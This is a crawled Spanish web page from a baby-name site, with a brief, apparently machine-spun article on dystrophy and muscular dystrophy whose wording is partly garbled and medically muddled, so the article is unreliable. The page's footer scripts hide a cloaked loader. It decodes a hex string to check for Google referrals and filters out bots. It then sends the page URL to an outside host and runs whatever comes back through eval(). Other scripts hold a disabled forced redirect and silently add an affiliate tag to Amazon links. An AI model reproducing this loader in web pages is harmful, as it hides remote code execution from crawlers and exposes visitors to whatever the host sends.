

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://significado-del-nombre.nombresquesignifiquen.com/que-es-distrofias/
body_size: 9783
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>
		<link rel="apple-touch-icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>

        <!-- Title y Description -->

        <title>¿Que es Distrofias?</title>

        <meta name="description" content="La distrofia es o hace referencia al desarrollo defectuoso de un órgano o tejido del cuerpo humano, que se manifiesta por la disminución del volumen y la pér...">

        <meta name="keywords" content="nombres">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://significado-del-nombre.nombresquesignifiquen.com/que-es-distrofias/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¿Que es Distrofias?">

        <meta property="og:description" content="La distrofia es o hace referencia al desarrollo defectuoso de un órgano o tejido del cuerpo humano, que se manifiesta por la disminución del volumen y la pér...">

        <meta property="og:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¿Que es Distrofias?">

        <meta property="og:url" content="https://significado-del-nombre.nombresquesignifiquen.com/que-es-distrofias/">

        <meta property="og:site_name" content="significado-del-nombre.nombresquesignifiquen.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-06-28T06:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="nombres">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-title" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¿Que es Distrofias?">

        <meta name="twitter:description" content="La distrofia es o hace referencia al desarrollo defectuoso de un órgano o tejido del cuerpo humano, que se manifiesta por la disminución del volumen y la pér...">

        <meta name="twitter:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="¿Que es Distrofias?">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#website", 
		"url": "https://significado-del-nombre.nombresquesignifiquen.com", 
		"name": "significado-del-nombre.nombresquesignifiquen.com", 
		"description": null, 
		"publisher": { "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://significado-del-nombre.nombresquesignifiquen.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00bfQue es Distrofias?",

          "description": "La distrofia es o hace referencia al desarrollo defectuoso de un \u00f3rgano o tejido del cuerpo humano, que se manifiesta por la disminuci\u00f3n del volumen y la p\u00e9r...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "significado-del-nombre.nombresquesignifiquen.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-06-28T06:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-distrofias\/"
          },

          
          "articleSection": "nombres",

          
          "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-distrofias\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "nombres",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/categoria\/nombres"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00bfQue es Distrofias?",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-distrofias\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1870" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">significado-del-nombre.nombresquesignifiquen.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/nombres-femeninos/">nombres femeninos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/nombres-masculinos/">nombres masculinos</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/nombres">nombres</a>

            
            <span>&gt;</span>

            ¿Que es Distrofias?
        </div>

        

        <article>

            <h1>¿Que es Distrofias?</h1>

            <div class="article-meta">

                <span>📅 28/06/2025</span>

                
                
                <span>📂 <a href="/categoria/nombres">nombres</a></span>

                
            </div>

            

            			            <p>La distrofia es o hace referencia al <strong>desarrollo defectuoso de un órgano o tejido del cuerpo humano</strong>, que se manifiesta por la disminución del volumen y la pérdida o ausencia de las capacidades funcionales, y puede afectar a todo el organismo. Las causas pueden deberse a desórdenes y alteraciones en la nutrición, así como a trastornos locales, debido a la alteración de la vascularización, la inervación o debido a la falta de estímulos hormonales en un tejido.</p><p>La <strong>distrofia muscular</strong> se desarrolla en la identificación del <strong>patrón</strong> de herencia, el rendimiento y los datos clínicos de las pruebas complementarias. Entre ellos, es necesario realizar electromiografía y <a title="biopsia - cancer.net" href="https://www.cancer.net/es/blog/2017-08/biopsia-5-cosas-que-todo-paciente-debe-saber" rel="noopener" target="_blank">biopsia</a> muscular en la mayoría de los casos.</p><p>Causando debilidad distrofia muscular es un grupo heterogéneo de enfermedades genéticas que causan debilidad a la degeneración del músculo esquelético. Vale la pena mencionar la existencia de una gran variedad de distrofias que afectan el corazón, los ojos, la columna vertebral, el cerebro, la endocrina, etc.</p><p>Una gran cantidad de enfermedades genéticas, se conectan a la distrofia muscular. La cual, causan la <strong>degeneración progresiva de los músculos esqueléticos</strong> utilizados durante el movimiento voluntario y los debilitan. Segun la edad de individuo, la gravedad y el patrón de los músculos afectados, este tipo de trastorno puede variar. Mayormente la capacidad de caminar puede ser afectada o simplemente perderse.</p><p>Esta enfermedad provoca o involucra una mutación entre los genes encargados de proyectar o disponer proteínas fundamentales para la integridad muscular . Además son hereditarias. Es importante resaltar que una proteína está alterada o producida de manera insuficiente, es decir, no la cantidad necesaria, cuando las células del cuerpo no funcionan correctamente.</p><p>En muchos casos ocurre a partir de mutaciones espontáneas, pero esto sucede cuando ninguno de los genes de los padres está presente y este defecto se puede transmitir a la siguiente generación.</p><p>Esta enfermedad se produce en todo el mundo <strong>afecta a todas las razas</strong>, la distrofia muscular varía según su incidencia, y algunas formas son más comunes que otras. En algunos países y regiones del mundo, se presentan algunos tipos de distrofia muscular, a menudo debido a un historial familiar de la enfermedad.</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=19380&from=significado-del-nombre.nombresquesignifiquen.com&id=1020')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/nombres-masculinos/significado-de-amos/' alt='Significado de Amós y origen | Significado de Nombres'><h2>Significado de Amós y origen | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-anselmo/' alt='▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-almudena/' alt='▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】'><h2>▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-ainhoa/' alt='Significado de Ainhoa | Significado de Nombres'><h2>Significado de Ainhoa | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-leon/' alt='▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-jared/' alt='▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-wenceslao/' alt='▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>significado-del-nombre.nombresquesignifiquen.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/nombres-femeninos" style="color: #fff;">nombres femeninos</a>

            
                <a href="/categoria/nombres-masculinos" style="color: #fff;">nombres masculinos</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 significado-del-nombre.nombresquesignifiquen.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://significado-del-nombre.nombresquesignifiquen.com/",
					"website_privacy_policy_url": "https://significado-del-nombre.nombresquesignifiquen.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%BFQue+es+Distrofias%3F", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"160202a0b5584ca39be36574f04b59ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
